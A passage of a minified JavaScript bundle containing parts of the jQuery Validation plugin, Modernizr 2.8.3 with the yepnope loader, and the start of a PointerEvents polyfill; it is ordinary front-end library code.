t=u(e),n=e.type;return"radio"===n||"checkbox"===n?this.findByName(e.name).filter(":checked").val():"number"===n&&void 0!==e.validity?!e.validity.badInput&&t.val():"string"==typeof(n=t.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,r,i=u(t).rules(),o=u.map(i,function(e,t){return t}).length,s=!1,a=this.elementValue(t);for(n in i){r={method:n,parameters:i[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,a,t,r.parameters))&&1===o)s=!0;else{if(s=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,r),!1}}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+r.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+r.method+"' method."),e}}if(!s)return this.objectLength(i)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){e=this.settings.messages[e];return e&&(e.constructor===String?e:e[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),r=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):r.test(n)&&(n=u.validator.format(n.replace(r,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return e=this.settings.wrapper?e.add(e.parent(this.settings.wrapper)):e},defaultShowErrors:function(){for(var e,t,n=0;this.errorList[n];n++)t=this.errorList[n],this.settings.highlight&&this.settings.highlight.call(this,t.element,this.settings.errorClass,this.settings.validClass),this.showLabel(t.element,t.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(n=0;this.successList[n];n++)this.showLabel(this.successList[n]);if(this.settings.unhighlight)for(n=0,e=this.validElements();e[n];n++)this.settings.unhighlight.call(this,e[n],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,r,i=this.errorsFor(e),o=this.idOrName(e),s=u(e).attr("aria-describedby");i.length?(i.removeClass(this.settings.validClass).addClass(this.settings.errorClass),i.html(t)):(r=i=u("<"+this.settings.errorElement+">").attr("id",o+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(r=i.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,u(e)):r.insertAfter(e),i.is("label")?i.attr("for",o):0===i.parents("label[for='"+o+"']").length&&(r=i.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+r+"\\b"))||(s+=" "+r):s=r,u(e).attr("aria-describedby",s),n=this.groups[e.name])&&u.each(this.groups,function(e,t){t===n&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",i.attr("id"))})),!t&&this.settings.success&&(i.text(""),"string"==typeof this.settings.success?i.addClass(this.settings.success):this.settings.success(i,e)),this.toShow=this.toShow.add(i)},errorsFor:function(e){var t=this.idOrName(e),e=u(e).attr("aria-describedby"),t="label[for='"+t+"'], label[for='"+t+"'] *";return e&&(t=t+", #"+e.replace(/\s+/g,", #")),this.errors().filter(t)},idOrName:function(e){return this.groups[e.name]||!this.checkable(e)&&e.id||e.name},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},e=u(e).attr("class");return e&&u.each(e.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,r){(r=/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r))?void 0:r)||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n="required"===t?!!(n=""===(n=e.getAttribute(t))?!0:n):i.attr(t),this.normalizeAttributeRule(r,o,t,n);return r.maxlength&&/-1|2147483647|524288/.test(r.maxlength)&&delete r.maxlength,r},dataRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n=i.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(r,o,t,n);return r},staticRules:function(e){var t={},n=u.data(e.form,"validator");return t=n.settings.rules?u.validator.normalizeRule(n.settings.rules[e.name])||{}:t},normalizeRules:function(r,i){return u.each(r,function(e,t){if(!1===t)delete r[e];else if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,i.form).length;break;case"function":n=t.depends.call(i,i)}n?r[e]=void 0===t.param||t.param:delete r[e]}}),u.each(r,function(e,t){r[e]=u.isFunction(t)?t(i):t}),u.each(["minlength","maxlength"],function(){r[this]&&(r[this]=Number(r[this]))}),u.each(["rangelength","range"],function(){var e;r[this]&&(u.isArray(r[this])?r[this]=[Number(r[this][0]),Number(r[this][1])]:"string"==typeof r[this]&&(e=r[this].replace(/[\[\]]/g,"").split(/[\s,]+/),r[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=r.min&&null!=r.max&&(r.range=[r.min,r.max],delete r.min,delete r.max),null!=r.minlength)&&null!=r.maxlength&&(r.rangelength=[r.minlength,r.maxlength],delete r.minlength,delete r.maxlength),r},normalizeRule:function(e){var t;return"string"==typeof e&&(t={},u.each(e.split(/\s/),function(){t[this]=!0}),e=t),e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){return this.depend(n,t)?"select"===t.nodeName.toLowerCase()?(n=u(t).val())&&0<n.length:this.checkable(t)?0<this.getLength(e,t):0<e.length:"dependency-mismatch"},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,s=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)r=e.charAt(n),o=parseInt(r,10),s&&9<(o*=2)&&(o-=9),i+=o,s=!s;return i%10==0},minlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=e},maxlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e<=n},rangelength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e>=n[0]&&e<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){n=u(n);return this.settings.onfocusout&&n.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===n.val()},remote:function(r,i,e){var o,s,t;return this.optional(i)?"dependency-mismatch":(o=this.previousValue(i),this.settings.messages[i.name]||(this.settings.messages[i.name]={}),o.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=o.message,e="string"==typeof e?{url:e}:e,o.old===r?o.valid:(o.old=r,(s=this).startRequest(i),(t={})[i.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n=!0===e||"true"===e;s.settings.messages[i.name].remote=o.originalMessage,n?(t=s.formSubmitted,s.prepareElement(i),s.formSubmitted=t,s.successList.push(i),delete s.invalid[i.name],s.showErrors()):(t={},e=e||s.defaultMessage(i,"remote"),t[i.name]=o.message=u.isFunction(e)?e(r):e,s.invalid[i.name]=!0,s.showErrors(t)),o.valid=n,s.stopRequest(i,n)}},e)),"pending"))}}});var r,i={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var r=e.port;"abort"===e.mode&&(i[r]&&i[r].abort(),i[r]=n)}):(r=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(i[n]&&i[n].abort(),i[n]=r.apply(this,arguments),i[n]):r.apply(this,arguments)})}),window.Modernizr=function(r,l,f){function t(e){u.cssText=e}function h(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function d(e,t){for(var n in e){n=e[n];if(!i(n,"-")&&u[n]!==f)return"pfx"!=t||n}return!1}function o(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+v.join(r+" ")+r).split(" ");if(h(t,"string")||void 0===t)return d(i,t);var o,s=(e+" "+y.join(r+" ")+r).split(" "),a=t,u=n;for(o in s){var c=a[s[o]];if(c!==f)return!1===u?s[o]:h(c,"function")?c.bind(u||a):c}return!1}function s(e,t,n,r){var i,o,s,a=l.createElement("div"),u=l.body,c=u||l.createElement("body");if(parseInt(n,10))for(;n--;)(o=l.createElement("div")).id=r?r[n]:m+(n+1),a.appendChild(o);return i=["&#173;",'<style id="s',m,'">',e,"</style>"].join(""),a.id=m,(u?a:c).innerHTML+=i,c.appendChild(a),u||(c.style.background="",c.style.overflow="hidden",s=p.style.overflow,p.style.overflow="hidden",p.appendChild(c)),i=t(a,e),u?a.parentNode.removeChild(a):(c.parentNode.removeChild(c),p.style.overflow=s),!!i}var e,n,a={},p=l.documentElement,m="modernizr",u=l.createElement(m).style,c=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",v=g.split(" "),y=g.toLowerCase().split(" "),$="http://www.w3.org/2000/svg",b={},w=[],x=w.slice,E={}.hasOwnProperty,S=void 0!==E&&void 0!==E.call?function(e,t){return E.call(e,t)}:function(e,t){return t in e&&void 0===e.constructor.prototype[t]};for(n in Function.prototype.bind||(Function.prototype.bind=function(n){var r=this;if("function"!=typeof r)throw new TypeError;var i=x.call(arguments,1),o=function(){var e,t;return this instanceof o?((e=function(){}).prototype=r.prototype,e=new e,t=r.apply(e,i.concat(x.call(arguments))),Object(t)===t?t:e):r.apply(n,i.concat(x.call(arguments)))};return o}),b.geolocation=function(){return"geolocation"in navigator},b.rgba=function(){return t("background-color:rgba(150,255,150,.5)"),i(u.backgroundColor,"rgba")},b.backgroundsize=function(){return o("backgroundSize")},b.opacity=function(){return t(c.join("opacity:.55;")+""),/^0.55$/.test(u.opacity)},b.cssanimations=function(){return o("animationName")},b.cssgradients=function(){var e="background-image:";return t((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+c.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),i(u.backgroundImage,"gradient")},b.csstransforms=function(){return!!o("transform")},b.csstransitions=function(){return o("transition")},b.svg=function(){return!!l.createElementNS&&!!l.createElementNS($,"svg").createSVGRect},b)S(b,n)&&(e=n.toLowerCase(),a[e]=b[n](),w.push((a[e]?"":"no-")+e));return a.addTest=function(e,t){if("object"==typeof e)for(var n in e)S(e,n)&&a.addTest(n,e[n]);else{if(e=e.toLowerCase(),a[e]!==f)return a;t="function"==typeof t?t():t,p.className+=" "+(t?"":"no-")+e,a[e]=t}return a},t(""),0,a._version="2.8.3",a._prefixes=c,a._domPrefixes=y,a._cssomPrefixes=v,a.mq=function(e){var t,n=r.matchMedia||r.msMatchMedia;return n?n(e)&&n(e).matches||!1:(s("@media "+e+" { #"+m+" { position: absolute; } }",function(e){t="absolute"==(r.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),t)},a.testProp=function(e){return d([e])},a.testAllProps=o,a.testStyles=s,a.prefixed=function(e,t,n){return t?o(e,t,n):o(e,"pfx")},p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+w.join(" ")),a}(this,this.document),function(e,d){function f(e){return"[object Function]"==i.call(e)}function p(e){return"string"==typeof e}function h(){}function m(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function g(){var e=$.shift();b=1,e?e.t?v(function(){("c"==e.t?T.injectCss:T.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),g()):b=0}function t(e,t,n,r,i){return b=0,t=t||"j",p(e)?(s="c"==t?S:E,a=e,t=t,u=this.i++,n=n,r=r,i=(i=i)||T.errorTimeout,c=d.createElement(s),f=l=0,h={t:t,s:a,e:n,a:r,x:i},1===C[a]&&(f=1,C[a]=[]),"object"==s?c.data=a:(c.src=a,c.type=s),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){o.call(this,f)},$.splice(u,0,h),"img"!=s&&(f||2===C[a]?(x.insertBefore(c,w?null:y),v(o,i)):C[a].push(c))):($.splice(this.i++,0,e),1==$.length&&g()),this;function o(e){if(!l&&m(c.readyState)&&(h.r=l=1,b||g(),c.onload=c.onreadystatechange=null,e))for(var t in"img"!=s&&v(function(){x.removeChild(c)},50),C[a])C[a].hasOwnProperty(t)&&C[a][t].onload()}var s,a,u,c,l,f,h}function a(){var e=T;return e.loader={load:t,i:0},e}var n,r=d.documentElement,v=e.setTimeout,y=d.getElementsByTagName("script")[0],i={}.toString,$=[],b=0,o="MozAppearance"in r.style,w=o&&!!d.createRange().compareNode,x=w?r:y.parentNode,r=e.opera&&"[object Opera]"==i.call(e.opera),r=!!d.attachEvent&&!r,E=o?"object":r?"script":"img",S=r?"script":E,s=Array.isArray||function(e){return"[object Array]"==i.call(e)},u=[],C={},c={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},T=function(e){function l(e,t,n,r,i){var o=function(e){for(var t,n,e=e.split("!"),r=u.length,i=e.pop(),o=e.length,i={url:i,origUrl:i,prefixes:e},s=0;s<o;s++)n=e[s].split("="),(t=c[n.shift()])&&(i=t(i,n));for(s=0;s<r;s++)i=u[s](i);return i}(e),s=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(t=t&&(f(t)?t:t[e]||t[r]||t[e.split("/").pop().split("?")[0]]),o.instead?o.instead(e,t,n,r,i):(C[o.url]?o.noexec=!0:C[o.url]=1,n.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":void 0,o.noexec,o.attrs,o.timeout),(f(t)||f(s))&&n.load(function(){a(),t&&t(o.origUrl,i,r),s&&s(o.origUrl,i,r),C[o.url]=2})))}function t(e,t){function n(n,e){if(n){if(p(n))l(n,a=e?a:function(){var e=[].slice.call(arguments);u.apply(this,e),c()},t,0,o);else if(Object(n)===n)for(i in r=function(){var e,t=0;for(e in n)n.hasOwnProperty(e)&&t++;return t}(),n)n.hasOwnProperty(i)&&(e||--r||(f(a)?a=function(){var e=[].slice.call(arguments);u.apply(this,e),c()}:a[i]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),c()}}(u[i])),l(n[i],a,t,i,o))}else e||c()}var r,i,o=!!e.test,s=e.load||e.both,a=e.callback||h,u=a,c=e.complete||h;n(o?e.yep:e.nope,!!s),s&&n(s)}var n,r,i=this.yepnope.loader;if(p(e))l(e,0,i,0);else if(s(e))for(n=0;n<e.length;n++)p(r=e[n])?l(r,0,i,0):s(r)?T(r):Object(r)===r&&t(r,i);else Object(e)===e&&t(e,i)};T.addPrefix=function(e,t){c[e]=t},T.addFilter=function(e){u.push(e)},T.errorTimeout=1e4,null==d.readyState&&d.addEventListener&&(d.readyState="loading",d.addEventListener("DOMContentLoaded",n=function(){d.removeEventListener("DOMContentLoaded",n,0),d.readyState="complete"},0)),e.yepnope=a(),e.yepnope.executeStack=g,e.yepnope.injectJs=function(e,t,n,r,i,o){var s,a,u=d.createElement("script"),r=r||T.errorTimeout;for(a in u.src=e,n)u.setAttribute(a,n[a]);t=o?g:t||h,u.onreadystatechange=u.onload=function(){!s&&m(u.readyState)&&(s=1,t(),u.onload=u.onreadystatechange=null)},v(function(){s||t(s=1)},r),i?u.onload():y.parentNode.insertBefore(u,y)},e.yepnope.injectCss=function(e,t,n,r,i,o){var s,t=o?g:t||h;for(s in(r=d.createElement("link")).href=e,r.rel="stylesheet",r.type="text/css",n)r.setAttribute(s,n[s]);i||(y.parentNode.insertBefore(r,y),v(t,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",function(e){e=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==e.backgroundSize)}),Modernizr.addTest("csscalc",function(){var e=document.createElement("div");return e.style.cssText="width:"+Modernizr._prefixes.join("calc(10px);width:"),!!e.style.length}),Modernizr.addTest("lastchild",function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth},2)}),Modernizr.addTest("cssremunit",function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)}),Modernizr.addTest("pointerevents",function(){var e=document.createElement("x"),t=document.documentElement,n=window.getComputedStyle;return"pointerEvents"in e.style&&(e.style.pointerEvents="auto",e.style.pointerEvents="x",t.appendChild(e),n=n&&"auto"===n(e,"").pointerEvents,t.removeChild(e),!!n)}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var 